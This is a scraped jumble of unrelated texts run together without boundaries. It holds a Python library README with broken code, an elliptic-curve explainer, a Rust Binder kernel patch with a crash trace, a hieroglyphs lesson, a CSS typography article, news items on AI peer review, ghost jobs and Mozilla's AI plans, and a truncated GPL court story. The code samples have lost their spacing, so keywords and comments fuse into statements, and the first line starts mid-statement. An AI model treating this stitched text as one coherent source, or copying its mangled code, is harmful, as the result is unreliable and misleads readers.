)
container=blob_service_client.get_container_client("training-data")
# List files to loadblob_files= [
"images/cat_001.jpg",
"images/cat_002.jpg",
"images/dog_001.jpg",
]
# Create dataset (pre-caches all files)dataset=AzureBlobDataset(
container=container,
abs_fnames=blob_files
)
# Use with DataLoaderdataloader=DataLoader(dataset, batch_size=32)
trainer.fit(model, dataloader)
SQLiteLogger
Track and search experiments with a good ol' SQL:
fromlightningimportTrainer, LightningModulefromlightning.extra.sqliteimportSQLiteLogger# Create loggerlogger=SQLiteLogger(
db_path="experiments/training.db",
experiment_name="image_classification"
)
# Use with trainertrainer=Trainer(
logger=logger,
max_epochs=100
)
trainer.fit(model, train_loader, val_loader)
Installation
Using Conda (Recommended)
# Create a new conda environment
conda create -n lightning-ml python=3.11
# Activate the environment
conda activate lightning-ml
# Clone the repository
git clone https://github.com/ocramz/lightning-extra.git
cd lightning-extra
# Install in development mode
pip install -e .# For development with testing tools
pip install -e ".[dev]"
Using pip
# Clone and install
git clone https://github.com/ocramz/lightning-extra.git
cd lightning-extra
pip install -e .
Configuration
Environment Setup
For Azure Blob Storage access, set your connection string:
The test fixtures will automatically load this via
python-dotenv
.
Testing
Run All Tests (Unit + SQLite)
Run Specific Test Suite
# Unit tests only
make test-unit
# SQLite logger tests only
make test-sqlite
# Azure integration tests (requires AZURE_STORAGE_CONNECTION_STRING)
make test-azure
# All tests including Azure
make test-all
# With verbose output
make test-verbose
# With coverage report
make coverage
Elliptic curves are pure and applied, concrete and abstract, simple and complex.
Elliptic curves have been studied for many years by pure mathematicians with no intention to apply the results to anything outside math itself. And yet elliptic curves have become a critical part of applied cryptography.
Elliptic curves are very concrete. There are some subtleties in the definition—more on that in a moment—but they’re essentially the set of points satisfying a simple equation. And yet a lot of extremely abstract mathematics has been developed out of necessity to study these simple objects. And while the objects are in some sense simple, the questions that people naturally ask about them are far from simple.
Preliminary definition
A preliminary definition of an elliptic curve is the set of points satisfying
y
² =
x
³ +
ax
+
b
.
This is a theorem, not a definition, and it requires some qualifications. The values
x
,
y
,
a
, and
b
come from some field, and that field is an important part of the definition of an elliptic curve. If that field is the real numbers, then all elliptic curves do have the form above, known as the Weierstrass form. For fields of characteristic 2 or 3, the Weierstrass form isn’t general enough. Also, we require that
4
a
³ + 27
b
² ≠ 0.
The other day I wrote about
Curve1174
, a particular elliptic curve used in cryptography. The points on this curve satisfy
x
² +
y
² = 1 – 1174
x
²
y
²
This equation does
not
specify an elliptic curve if we’re working over real numbers. But Curve1174 is defined over the integers modulo
p
= 2
251
– 9. There it
is
an elliptic curve. It is equivalent to a curve in Weierstrass, though that’s not true when working over the reals. So whether an equation defines an elliptic curve depends on the field the constituents come from.
Not an ellipse, not a curve
An elliptic curve is not an ellipse, and it may not be a curve in the usual sense.
There is a connection between elliptic curves and ellipses, but it’s indirect. Elliptic curves are related to the integrals you would write down to find the length of a portion of an ellipse.
Working over the real numbers, an elliptic curve is a curve in the geometric sense. Working over a finite field, an elliptic curve is a finite set of points, not a continuum. Working over the complex numbers, an elliptic curve is a two-dimensional surface. The name “curve” is extended by analogy to elliptic curves over general fields.
Final definition
In this section we’ll give the full definition of an algebraic curve, though we’ll be deliberately vague about some of the details.
The definition of an elliptic curve is not in terms of equations of a particular form. It says an elliptic curve is a
smooth,
projective,
algebraic curve,
of genus one,
having a specified point
O
.
Working over real numbers,
smoothness
can be specified in terms of derivatives. But what does smoothness mean working over a finite field? You take the derivative equations from the real case and extend them by analogy to other fields. You can “differentiate” polynomials in settings where you can’t take limits by defining derivatives algebraically. (The condition 4
a
³ + 27
b
² ≠ 0 above is to guarantee smoothness.)
Informally,
projective
means we add “points at infinity” as necessary to make things more consistent. Formally, we’re not actually working with pairs of coordinates (
x
,
y
) but equivalence classes of triples of coordinates (
x,
y
,
z). You can usually think in terms of pairs of values, but the extra value is there when you need it to deal with points at infinity. More on that
here
.
An
algebraic curve
is the set of points satisfying a polynomial equation.
The
genus
of an algebraic curve is roughly the number of holes it has. Over the complex numbers, the genus of an algebraic curve really is the number of holes. As with so many ideas in algebra, a theorem from a familiar context is taken as a definition in a more general context.
The
specified point
O
, often the
point at infinity
, is the location of the identity element for the group addition. In the post on
Curve1174
, we go into the addition in detail, and the zero point is (0, 1).
In elliptic curve cryptography, it’s necessary to specify another point, a
base point
, which is the generator for a subgroup.
This post
gives an example, specifying the base point on secp256k1, a curve used in the implementation of Bitcoin.
Security vulnerability found in Rust Linux kernel code
Rust Binder contains the following unsafe operation:
// SAFETY: A `NodeDeath` is never inserted into the death list
// of any node other than its owner, so it is either in this
// death list or in no death list.
unsafe { node_inner.death_list.remove(self) };
This operation is unsafe because when touching the prev/next pointers of
a list element, we have to ensure that no other thread is also touching
them in parallel. If the node is present in the list that `remove` is
called on, then that is fine because we have exclusive access to that
list. If the node is not in any list, then it's also ok. But if it's
present in a different list that may be accessed in parallel, then that
may be a data race on the prev/next pointers.
And unfortunately that is exactly what is happening here. In
Node::release, we:
1. Take the lock.
2. Move all items to a local list on the stack.
3. Drop the lock.
4. Iterate the local list on the stack.
Combined with threads using the unsafe remove method on the original
list, this leads to memory corruption of the prev/next pointers. This
leads to crashes like this one:
Unable to handle kernel paging request at virtual address 000bb9841bcac70e
Mem abort info:
ESR = 0x0000000096000044
EC = 0x25: DABT (current EL), IL = 32 bits
SET = 0, FnV = 0
EA = 0, S1PTW = 0
FSC = 0x04: level 0 translation fault
Data abort info:
ISV = 0, ISS = 0x00000044, ISS2 = 0x00000000
CM = 0, WnR = 1, TnD = 0, TagAccess = 0
GCS = 0, Overlay = 0, DirtyBit = 0, Xs = 0
[000bb9841bcac70e] address between user and kernel address ranges
Internal error: Oops: 0000000096000044 [#1] PREEMPT SMP
google-cdd 538c004.gcdd: context saved(CPU:1)
item - log_kevents is disabled
Modules linked in: ... rust_binder
CPU: 1 UID: 0 PID: 2092 Comm: kworker/1:178 Tainted: G S W OE 6.12.52-android16-5-g98debd5df505-4k #1 f94a6367396c5488d635708e43ee0c888d230b0b
Tainted: [S]=CPU_OUT_OF_SPEC, [W]=WARN, [O]=OOT_MODULE, [E]=UNSIGNED_MODULE
Hardware name: MUSTANG PVT 1.0 based on LGA (DT)
Workqueue: events _RNvXs6_NtCsdfZWD8DztAw_6kernel9workqueueINtNtNtB7_4sync3arc3ArcNtNtCs8QPsHWIn21X_16rust_binder_main7process7ProcessEINtB5_15WorkItemPointerKy0_E3runB13_ [rust_binder]
pstate: 23400005 (nzCv daif +PAN -UAO +TCO +DIT -SSBS BTYPE=--)
pc : _RNvXs3_NtCs8QPsHWIn21X_16rust_binder_main7processNtB5_7ProcessNtNtCsdfZWD8DztAw_6kernel9workqueue8WorkItem3run+0x450/0x11f8 [rust_binder]
lr : _RNvXs3_NtCs8QPsHWIn21X_16rust_binder_main7processNtB5_7ProcessNtNtCsdfZWD8DztAw_6kernel9workqueue8WorkItem3run+0x464/0x11f8 [rust_binder]
sp : ffffffc09b433ac0
x29: ffffffc09b433d30 x28: ffffff8821690000 x27: ffffffd40cbaa448
x26: ffffff8821690000 x25: 00000000ffffffff x24: ffffff88d0376578
x23: 0000000000000001 x22: ffffffc09b433c78 x21: ffffff88e8f9bf40
x20: ffffff88e8f9bf40 x19: ffffff882692b000 x18: ffffffd40f10bf00
x17: 00000000c006287d x16: 00000000c006287d x15: 00000000000003b0
x14: 0000000000000100 x13: 000000201cb79ae0 x12: fffffffffffffff0
x11: 0000000000000000 x10: 0000000000000001 x9 : 0000000000000000
x8 : b80bb9841bcac706 x7 : 0000000000000001 x6 : fffffffebee63f30
x5 : 0000000000000000 x4 : 0000000000000001 x3 : 0000000000000000
x2 : 0000000000004c31 x1 : ffffff88216900c0 x0 : ffffff88e8f9bf00
Call trace:
_RNvXs3_NtCs8QPsHWIn21X_16rust_binder_main7processNtB5_7ProcessNtNtCsdfZWD8DztAw_6kernel9workqueue8WorkItem3run+0x450/0x11f8 [rust_binder bbc172b53665bbc815363b22e97e3f7e3fe971fc]
process_scheduled_works+0x1c4/0x45c
worker_thread+0x32c/0x3e8
kthread+0x11c/0x1c8
ret_from_fork+0x10/0x20
Code: 94218d85 b4000155 a94026a8 d10102a0 (f9000509)
---[ end trace 0000000000000000 ]---
Thus, modify Node::release to pop items directly off the original list.
Cc: stable@vger.kernel.org
Fixes:
eafedbc7c050
("rust_binder: add Rust Binder driver")
Signed-off-by: Alice Ryhl <aliceryhl@google.com>
Acked-by: Miguel Ojeda <ojeda@kernel.org>
Link:
https://patch.msgid.link/20251111-binder-fix-list-remove-v1-1-8ed14a0da63d@google.com
Signed-off-by: Greg Kroah-Hartman <gregkh@linuxfoundation.org>
The ancient Egyptians created a highly flexible hieroglyphic system of writing. Hieroglyphs could be arranged in both columns and rows and could be read from the left or from the right, depending on how they were written. This allowed the ancient Egyptians to effortlessly integrate their writing with art, blurring the boundary between art and script. In the example below, the god Amun,
imn
, is written each of the possible combinations.
Although the task of reading hieroglyphs from the right direction may seem daunting at first, there is a simple trick that will allow you to easily identify the correct direction from which to begin:
Look for a hieroglyph with a face and read toward it.
When the figure is facing to the left, begin reading from the left. If they are facing right, begin from the right. When there are hieroglyphs are stacked on top of each other, the top sign should always be read before lower sign. Another feature of the Egyptian writing system that you might have noticed is “group writing.” Rather than placing hieroglyphs side-by-side, they were arranged in a way to reduce empty space: taller signs stand alone, while smaller signs are stacked on top of each other.
Transliteration and the Alphabet
Transliteration is the method of converting one script into another, also referred to as transcription. The hieroglyphs in the alphabet are called “uniliterals,” because they represent a single consonant. The ancient Egyptian language also contains biliterals and triliterals, which represent two and three consonants, respectively. The alphabet can be found in the chart below.
It will be helpful to memorize the alphabet not only because they occur often in texts, but also because Egyptologists arrange dictionaries in this order. So if you are unsure of the meaning of a word, but know how to transliterate it, knowing the alphabet will help you find the word faster than flipping frantically between the four different types of “H’s” to find the right one.
The Alphabet
Hieroglyph
Transliteration
Description
𓄿
3
Vulture
𓇋
i, j
Reed leaf
𓇋𓇋
y
Double Reed Leaf
𓂝
ʿ
Arm
𓅱 𓏲
w
Quail chick, rope curl
𓃀
b
Foot
𓊪
p
Stool
𓆑
f
Horned viper
𓅓 𓐝
m
Owl
𓈖 𓋔
n
Water, red crown
𓂋
r
Mouth
𓉔
h
House plan
𓎛
ḥ
Rope
𓐍
ḫ
Unknown
𓄡
ẖ
Animal belly and tail
𓊃
z
Door bolt
𓋴
s
Folded cloth
𓈙
š
Pool
𓈎
q
Hill
𓎡
k
Basket with handle
𓎼
g
Stand for vessel
𓏏
t
Bread loaf
𓍿
ṯ
Tethering rope
𓂧
d
Hand
𓆓
ḏ
Cobra
You might have noticed that there aren’t any vowels in the alphabet. They exist in the language, but the hieroglyphic script omitted them, which makes things difficult when it comes to pronunciation.
There’s a lot of current research into pronunciation (e.g. Allen’s
Ancient Egyptian Phonology
), but I was never particularly interested in it. If you are, then I suggest grabbing the book I listed, but it’s far beyond the scope of these lessons. For our purposes, I’ll simply describe the general conventions used in an introductory glyphs course.
Add an “e” in between the consonants.
Yup. That’s the basic approach when vocalizing transliterations. There’s some leeway when it comes to names and places (e.g. Amon vs Amun vs Amen), but in general, adding “e” in between consonants is just fine.
Pronunciation
Glyph
Translit.
Pronunciation
𓄿
3
“ah” as in “yacht”
𓇋
i, j
“ee” as in “feet”
𓇋𓇋
y
“ee” as in “feet”
𓂝
ʿ
“ah” as in “yacht”
𓅱 𓏲
w
“oo” as in “blue”
𓃀
b
“b” as in “bed”
𓊪
p
“p” as in “pet”
𓆑
f
“f” as in “fish”
𓅓 𓐝
m
“m” as in “map”
𓈖 𓋔
n
“n” as in “neat”
𓂋
r
“r” as in “ready”
Glyph
Translit.
Pronunciation
𓉔
h
“h” as in “hat”
𓎛
ḥ
“h” as in “hat”
𓐍
ḫ
“kh” as in Bach
𓄡
ẖ
“kyah” similar to the preceding sound
𓊃
z
“s” as in “sand”
𓋴
s
“s” as in “sand”
𓈙
š
“sh” as in “fish”
𓈎
q
“k” as in “kite”
𓎡
k
“k” as in “kite”
𓎼
g
“g” as in “girl”
𓏏
t
“t” as in “tape”
𓍿
ṯ
“tch” as in “chart”
𓂧
d
“d” as in “dog”
𓆓
ḏ
“dj” as in “sledge”
Pronunciation Examples
Word
Transliteration
Pronunciation
𓄔𓅓
sḏm
sedjem
𓄔𓅓𓆑
sḏm.f
sedjemef
𓁹𓋴
ir.s
ires (ear-ess)
𓊹𓀭
nṯr
netcher
𓊹𓊹𓊹
nṯrw
netcheroo
Phonograms, Ideograms, and Determinatives
Hieroglyphs are visual representations of objects or ideas that were familiar to ancient Egyptians. The Egyptologist Alan Gardiner arranged all of the hieroglyphs into a
sign list
which included twenty-six categories. There are a few different ways hieroglyphs are used.
When hieroglyphs are used to represent these real world things, they are called
ideograms
.
For example, the hieroglyph
𓁷𓏤
(ḥr)
represents a face. When it is used as an
ideogram
, it carries the meaning of “face.” When it is not used as an
ideogram
, it is used for it’s phonetic value
ḥr.
You might be wondering how you’d know whether a hieroglyph was being used as a ideogram or not.
Phonograms
are hieroglyphs that represent a specific sound (phonetic value). Using phonograms, scribes could spell out words. For example, we could combine the hieroglyphs for mouth,
𓂋𓏤
(r)
, and a water ripple,
𓈖
(n)
, from the alphabet above, and create the word for name,
𓂋𓈖
(rn)
. Independently, each hieroglyph represents a different idea, “mouth” and “water.” Together, they form an entirely new concept, “name.”
A
determinative
is a hieroglyph that does not have a phonetic value so it is not transliterated. They are placed at the end of words and provide a general meaning of the word. For example, we may not know what the word
𓊪𓏏𓊪𓏏𓂻
(ptpt)
might mean, but the leg determinative
𓂻
gives us a rough idea: movement. The type of movement could be walking, running, stomping, dancing, or something else. In this case, the the word means “trampling.”
Represents an idea or concept. Vertical dash follows the glyph when used as an ideogram.
Example:
𓁷𓏤
(ḥr)
– face.
𓂋𓏤
(r)
– mouth.
Represents a vocal sound (phonetic value).
Example:
𓁷
(
ḥr)
– Preposition “on”
𓂋
(r)
– Preposition “to”
Glyph at the end of some words that gives the general meaning of the word.
Example:
𓂻
in
𓊪𓏏𓊪𓏏𓂻
General meaning: movement.
Actual definiton of
ptpt
: to trample.
Memorization
This section will contain either a vocabulary list, sign list, or both. Although it would be great if you memorized the lists, it’s not required at this point. The more you interact with hieroglyphic texts, in these exercises or elsewhere, the more you’ll begin to notice some of the more common signs and words. After a while, you’ll begin to naturally remember them.
Or you’ll get tired of looking them up and memorize them on the spot. Flashcards are great for that!
Biliterals
triliterals
Exercises
Exercise 1.
Identify the direction the hieroglyphs should be read (right to left or left to right), and then in your head, identify the order in which each individual glyph should be read. If you need help, refer to the “Reading Hieroglyphs” section.
Transliteration and Translation
gm.n.f sw m pr
He found him in the house.
Left to Right
2.
Transliteration and Translation
nswt bity nb t3wy nb hʿw nb-m3ʿt-rʿ
King of Upper and Lower Egypt, Lord of the Two Lands, Lord of Diadems, Nebmaatre (Amenhotep III)
Right to left.
The last sequence of hieroglyphs might be confusing. Why 13, 11, and 12 and not 11-13? This is a common feature called “honorific transposition” and often found in names. When a certain god or goddess is being honored, their name is pushed to the front. In this case, Re is being honored, so his name is at the head
.
We’ll learn more about this feature in the next lesson.
3.
𓄔𓅓𓈖𓆑𓌃𓂧𓏏𓀁𓇋𓏠𓈖𓀭
Transliteration and Translation
sḏm.n.f mdt imn
He heard the speech of Amun.
Left to Right
4.
Transliteration and Translation
ḥmt nswt tiy
Royal wife, Tiye
Left to right.
This one is kinda mean, unless you remembered that the sedge (see problem #1 above) is transliterated as
nswt
. Although you’ve been introduced to honorific transposition, I haven’t mentioned it applies to
nswt,
among others.
What we call
fluid typography
are a set of tricks in CSS that allows to adapt the type size and leading when the screen size changes. So instead of having fixed breakpoints where the font-size abruptly, we want to have a smooth increase between different screen sizes, removing blind spots near the breakpoints where the font was disproportionally big or small.
The most basic implementation of fluid typography is to take a base size and a base screen width. If we divide the screen size (
100vw
) by the base size, we will have a ratio that will tell us how big is the screen related to the base size. Until recently, we had to take care in order not to multiply or divide two numbers with units, as this created an error. This has been solved
in Chrome 140
, creating exciting possibilities as outlined in
this post by Amit Sheen
, but support is still not baseline as I write this lines, so we will then just have to take care using unitless numbers for our base-screen-size and our base-font-size, in order to be able to operate with
vw
. This point is important and we'll come back to it later.
With this setup, we can have a text-size equal to
16px
in our desired base-size that will grow and shrink linearlly with the size of our viewport. This has the obvious drawback that size will grow and shrink indefinetely, making it not very usable as it is. We could restrict that behaviour with
@media-queries
, setting it fluid between two breakpoints, and setting it fixed on the rest, but fortunately modern CSS allows to write this in a much more elegant way.
Clamp to the rescue
With
clamp()
function, we can directly set a minimum and maximum size and setting it fluid in between. This method is a good approach, and we could even set different type sizes taking the same value as base and multiplying this value by your favourite typographic ratio—like for example the Golden Ratio (1.618).
However this method has the drawback that for small screens we generally want to set smaller jumps between our different typesizes, so ideally we would set a different typographic ratio. In order to do that we would have to create a
breakpoint
where all the types would change abruptly, making that part of the design a little bit junky. Also, it is not very obvious at between which viewport widths is the fluid part going to kick in.
Fluid scale generator
In order to overcome this, Andy Bell points out in its phenomenal course
Complete CSS
a way to generate a typographic scale setting different ratios between screen sizes. So for example, we can create a scale for screens up until
400px
that will have a
1.414
ratio, and then from screens from
400px
to
1200px
the ratio will increase the bigger the viewport, until a maximum of
1.618
. In order to do that, we can use the values generated by
Utopia website
. As Utopia already generates the fluid values for each of our steps, we just have to generate then and paste them in our code.
Now we are in control of everything, we can define the
minimum
and
maximum
sizes where our fluid typography will work, and we can also define a different scale for small viewports what will steadily grow—or shrink if that is desired—until reaching the scale we set for larger viewports. Also, it allows us to use
rem
instead of
px
, which should be considered a best practice for accesibility. This makes our typography fit and look harmonious in every screen size.
However, there is a price we are paying, we're losing all control in our CSS, and each time we want to change our ratios, add and/or remove different steps or setting different screen limits, we will have to calculate back at Utopia's website and paste it in our code. Also, we lose the ability to try different values in our CSS and see them updated live in our browser.
The missing piece: Typed Arithmetic
As we introduced before,
CSS Typed Arithmetic
shipped in Chrome 140, allowing us “to write expressions in CSS such as
calc(10em / 1px)
or
calc(20% / 0.5em * 1px)
”. This small addition is crucial, as now we can change our unitless typographic ratio based on screen width. Taking as a base the slope formula that Utopia also uses, we will calculate a
--screen-normalizer
variable that will allow us to adjust both our
font-size
and our
typographic-ratio
to the viewport size withing our predefined bounds.
This opens a whole world of possibilities, as now we can easily switch between different type scales and sizes live from your console, which we find really handy for prototyping. Having all your spacing relative to just two measures makes it trivial to generate different additional type or space sizes when needed. In case I need a font size a half-step bigger or smaller than any of my current sizes, we just have to multiply or divide by the square root of my
--fluid-step
variable.
While already in the baseline support, CSS functions still don't support some mathematical functions as
pow()
or
clamp()
. When that time comes, it will be even easier to make font and space sizes on the fly, using just a function and a number that expresses the number of steps on your design system. For example,
--fluid-size(2)
could be used to get the size for the second step in the scale and work both for fonts and for spacing.
Meanwhile, pressing the button below will open a menu that will let you play with all the typographic measures of this website, squizzing and expanding it as much as you like!
More than half of researchers now use AI for peer review, often against guidance
Survey results suggest that peer reviewers are increasingly turning to AI.
Credit: Panther Media Global/Alamy
More than 50% of researchers have used artificial intelligence while peer reviewing manuscripts, according to a
survey of some 1,600 academics
across 111 countries by the publishing company Frontiers.
“It’s good to confront the reality that people are using AI in peer-review tasks,” says Elena Vicario, Frontiers’ director of research integrity. But the poll suggests that researchers are using AI in peer review “in contrast with a lot of external recommendations of not uploading manuscripts to third-party tools”, she adds.
Some publishers, including Frontiers, allow limited use of AI in peer review, but require reviewers to disclose it. Like most other publishers, Frontiers forbids reviewers from uploading unpublished manuscripts to chatbot websites because of concerns about confidentiality, sensitive data and compromising authors’ intellectual property.
The survey report calls on publishers to respond to the
growing use of AI across scientific publishing
and implement policies that are better suited to the ‘new reality’. Frontiers itself has launched an in-house AI platform for peer reviewers across all of its journals. “AI should be used in peer review responsibly, with very clear guides, with human accountability and with the right training,” says Vicario.
“We agree that publishers can and should proactively and robustly communicate best practices, particularly disclosure requirements that reinforce transparency to support responsible AI use,” says a spokesperson for the publisher Wiley, which is based in Hoboken, New Jersey. In a
similar survey
published earlier this year
, Wiley found that “researchers have relatively low interest and confidence in AI use cases for peer review,” they add. “We are not seeing anything in our portfolio that contradicts this.”
Checking, searching and summarizing
The Frontiers’ survey found that, among the respondents who use AI in peer review, 59% use it to help write their peer-review reports. Twenty-nine per cent said they use it to summarize the manuscript, identify gaps or check references. And 28% use AI to flag potential signs of misconduct, such as plagiarism and image duplication (see ‘AI assistance’).
Mohammad Hosseini, who studies research ethics and integrity at Northwestern University Feinberg School of Medicine in Chicago, Illinois, says the survey is “a good attempt to gauge the acceptability of the use of AI in peer review and the prevalence of its use in different contexts”.
Some researchers are running their own tests to determine how well AI models support peer review. Last month, engineering scientist Mim Rahimi at the University of Houston in Texas designed an experiment to test whether the large language model (LLM) GPT-5 could review a
Nature Communications
paper
1
he co-authored.
He used four different set-ups, from entering basic prompts asking the LLM to review the paper without additional context to providing it with research articles from the literature to help it to evaluate his paper’s novelty and rigour. Rahimi then compared the AI-generated output with the actual peer-review reports that he had received from the journal, and discussed his findings in a
YouTube video
.
His experiment showed that GPT-5 could mimic the structure of a peer-review report and use polished language, but that it failed to produce constructive feedback and made factual errors. Even advanced prompts did not improve the AI’s performance — in fact, the most complex set-up generated the weakest peer review. Another study found that AI-generated reviews of 20 manuscripts
tended to match human ones but fell short on providing detailed critique
.
'Ghost jobs' are on the rise – and so are calls to ban them
Should more be done to tackle 'ghost jobs', vacancies that don't exist?
Megan Lawton
Business reporter
AFP via Getty Images
One UK study found that 34% of advertised vacancies didn't really exist
The phrase "ghost jobs" might sound like something from Halloween, but it refers to the practice of employers advertising vacancies that don't exist.
In some cases the positions may have already been filled, but in others the job might not have ever been available.
It's a real and continuing problem on both sides of the Atlantic.
Up to 22% of jobs advertised online last year were positions listed with no intent to hire,
according to a study
across the US, UK and Germany by recruitment software provider Greenhouse.
A separate
UK study
put the figure even higher, at 34%.
Meanwhile, the most recent
official data
from the US Bureau of Labor Statistics shows that while there were 7.2 million job vacancies back in August, only 5.1 million people were hired.
Why are firms posting ghost jobs, and what is being done to tackle the problem?
In the US, a jobhunting tech worker called Eric Thompson is making politicians in Washington DC increasingly aware of the issue.
In October of last year Mr Thompson, who has more than 20 years of experience in the tech sector, was made redundant from a start-up. He spent the following two months unsuccessfully applying for hundreds of jobs.
"I looked at everything under the sun, applying for positions at my current level, and ones that were more senior and junior," he says.
It dawned on Mr Thompson that some of the advertised jobs simply didn't exist. The experience led him to set up a working group calling for legislation to ban the practice of fake job adverts in the US.
Continuing to meet with members of the US Congress, he has led the formulation of proposed legislation called The Truth in Job Advertising & Accountability Act.
This calls for expiration dates for listings when hiring is paused or completed, auditable hiring records, and penalties for employers who post misleading or non-existent roles. Mr Thompson hopes that some members of Congress will sponsor the legislation.
He has also started a petition, which has so far generated over 50,000 signatures. Alongside the signatures, he says he receives messages from people describing how ghost jobs have chipped away at their confidence and impacted their mental health. Something he describes as "shameful".
The New Jersey and California state legislatures are also looking at banning ghost jobs.
Eric Thompson
Eric Thompson wants US politicians to ban ghost jobs
The Canadian province of Ontario, is however, leading the way. As from 1 January companies
will have disclose
whether an advertised vacancy is actively being filled.
Ontario is also moving to tackle the separate recruitment issue of "ghosting", whereby companies don't reply to applicants. Firms in the province with more than 25 employees will now have to reply to someone they have interviewed with 45 days. However, they still won't need to contact anyone they didn't chose to interview.
Deborah Hudson, an employment lawyer based in Toronto, says she's already been approached by companies "trying to get it right". But she has concerns about how the rules will be enforced.
"My cynical side, after almost 20 years in this field, wonders how they're actually going to monitor and regulate this. I don't think the government has the resources to investigate, so employers may still get away with noncompliance. But if people run into problems, they can make a complaint and it will be looked into."
Elsewhere in Canada, and in the US and UK there is no legal requirement to reply to candidates. Nor are there any current moves in the UK to tackle either ghost jobs or recruitment ghosting.
Ailish Davies, a jobseeker from Leicester in the UK, says that being ghosted by the small firms and big corporations alike is "soul destroying".
She adds: "The amount of time I've spent putting effort into tailoring an application, to hear nothing back, it knocks you down."
Ms Davies, who has been working in marketing for more than 10 years, describes one occasion where a hiring manager asked for her availability for an interview, and after she replied, she never heard back.
"Employers should treat job seekers with more compassion because the current job market is not a nice place to be."
Jasmine Escalera is a career coach and recruitment expert based in Miami.
She first became aware of ghost jobs through the women she coached. "They kept seeing the same job posted again and again, and asking me if they should reapply.
"They were applying into a black hole. The morale of any job seeker gets crushed."
newNsight Photography
Jasmine Escalera says that some firms may be trying to pretend that they are growing
So why are companies posting ghost jobs? Dr Escalera's research suggests a variety of reasons.
"We surveyed hiring managers, and found some companies post positions to create a talent pool," she says. "It isn't that they don't want to hire, it's more they're not hiring immediately.
"Others, we found, were inflating numbers and trying to show their company is growing, even if it's not."
Dr Escalera adds that she has also heard examples of companies posting jobs to obtain and sell data.
Whatever the reason for the fake adverts, Dr Escalera cautions that it is giving governments a false picture of job markets, which has negative, real-world consequences.
"We use data to develop policy and understand what market trends look like, and so if that data is somehow skewed, then we're not able to create the policies or provide the support that job seekers and employees need right now," she says.
For jobhunters hoping to avoid ghost jobs, Dr Escalera advises that they try to network with hiring managers.
"You will know a position is real if you're having conversations with real humans who work at that organisations," she says.
But, she adds, you should also look for red flags. "If you see that a job is being posted multiple times during a certain time frame, or that the job posting has been open for a while, then it is possible the posting is staying open because the job is not intended to be filled."
Read more global business stories
Mozilla's New CEO Confirms Firefox Will Become an "AI Browser"
Anthony Enzor-DeMeo has finally taken up his role as CEO of Mozilla Corporation,
publishing a blog post
to mark his arrival in which he spells out the company’s “next chapter”.
The title of that next chapter? ‘AI’, obviously.
Enzor-DeMeo commits to keeping Firefox as an “anchor” for the company, but confirms its to “evolve into a modern AI browser”, chiefly to unlock a more diverse set of revenue opportunities for the company as its marketshare declines.
For all the boosterism, the announcement is surprisingly light on the GPT-isms much of Mozilla’s public output is afflicted by suggesting that, in part, a human wrote it — a small irony given those words lay out a future where humans don’t read other humans words…
My
snarky
explainer on Mozilla’s ‘rewiring’ to AI
(where year-on-year revenue increases from AI features form part of the company’s new “double bottom line”) touched on reasons why the growing glut of AI in Firefox is more about C-suite’s comfort than those in cattle-class (i.e., us).
Mozilla’s AI strategy hinges, in part, on its
upcoming Firefox AI Window
, which offers a prompt-driven interface powered by a cloud AI provider of your choice where you type questions not URLs, and read machine-mediated summaries of what a human is said to have wirtten.
Rather than, as you’re doing now, read what a human actually wrote.
AI Features in Firefox Will be Opt-Out?
Mozilla’s new CEO says all of the upcoming changes will give us all “agency” (the corp’s new favourite word), but his phrasing reveals the catch: Enzor-DeMeo says it is important that AI features in Firefox are “something people can easily turn off”.
Turn off?
So, enabled by default, then.
Mozilla’s revenue needs point one way, and its talk of offering ‘agency’ point the other
Being able to opt-out is agency (I guess), but if diverting revenue through AI is part of this “double bottom line”, how easy will “easily” actually be?
A single button presented on first run, or will it mean diving through menus, opening
about:config
, or configuring an enterprise policy?
Because Mozilla’s revenue needs point one way, while the constant framing of our
agency
points the other.
The bulk of Mozilla’s revenue coming from its Google search deal. But the rise of AI chatbots paired with Firefox’s declining marketshare means even that is on shaky grounds. Turning Firefox from user-agent to AI platform puts a
“For Rental”
sign over the door – in hopes big tech comes calling.
Integration deals with AI providers – Firefox added Perplexity as a search option recently – is likely the company’s only real way to replace Google (or at least use it as a leverage stick to convince it to keep paying).
Which begs a question…
AI features: for our benefit, or Mozilla’s bottom line?
“Firefox will grow from a browser into a broader ecosystem of trusted software. Firefox will remain our anchor. It will evolve into a modern AI browser and support a portfolio of new and trusted software additions”
, the new CEO says.
A buffet where we pick our preferred flavour of algorithmic mediation from a menu of Big AIs
Even if we assume the world is gagging for a ‘modern AI browser’, Mozilla lacks its own stack — which means we, the users, get a false choice.
OpenAI’s
Atlas
, Perplexity’s
Comet
, Google’s
Chrome
(and
Disco
), and Microsoft Edge have something Mozilla’s AI Firefox won’t: their
own
AI models, infrastructure, talent and scale – plus billions to keep spending on it.
Mozilla relies on integrating
other companies’
AI for intensive tasks, with smaller on-device models (most derived from Meta’s open-source
Llama
, though
Zuckerberg is reportedly
making the successor proprietary) for task-specific features.
Firefox AI Window will continue this trend, giving us the “agency” to filter our every whim, wish and wonder through ChatGPT or Claude or Gemini…
Was the name ‘AI Window’ chosen out of irony? It doesn’t let you see the web; it stands in front of it to describe a hallucinated version of the view.
The logic on why this benefits end users is somewhat circular: to fight Big AI, Firefox will host a Big AI buffet where we pick our preferred flavour of algorithmic mediation from a limited menu, which in turn gooses Big AI to further silo us from each other.
Agency!
If Mozilla gets this wrong… An AI-focused Firefox
might
generate revenue, but revenue relies on users, right? A
failed
AI-focused Firefox – doesn’t attract new users, drives away existing ones – could spell doom for this vital bulwark against browser monoculture.
Desperation or innovation?
I accept that Mozilla’s dilemma is real: Google search deal is shaky, browser donations don’t scale and competing on (belated) features alone isn’t moving the needle on its steep marketshare declines.
Yet rather than doubling down on what it does well, i.e., giving
real
choice and
actual
agency in a web landscape increasingly hostile to both, Mozilla’s new leadership wants to… Chase the same AI gold rush everyone else is, but with fewer resources and less credibility.
As someone who chose Firefox because it
wasn’t
doing the same things other companies were, was committed to open standards and championing an open web where the little guys’ needs weren’t overlooked for the Goliaths’, I’m kind of left wondering who’s fighting for us?
Judge hints Vizio TV buyers may have rights to source code licensed under GPL
Electronics biz Vizio may be required by a California court to provide source code for its SmartCast TV software, which is allegedly based on open source code licensed under the GPLv2 and LGPLv2.1.
The legal complaint from the Software Freedom Conservancy (SFC) seeks access to the SmartCast source code so that Vizio customers can make changes and improvements to the platform, something that ought to be possible for code distributed under the GPL. On Thursday, California Superior Court Judge Sandy Leal issued
a tentative ruling
in advance of a hearing, indicating support for part of SFC's legal challenge.
The tentative ruling is not a final decision, but it signals the judge's inclination to grant the SFC's motion for summary adjudication, at least in part.
"The
tentative ruling
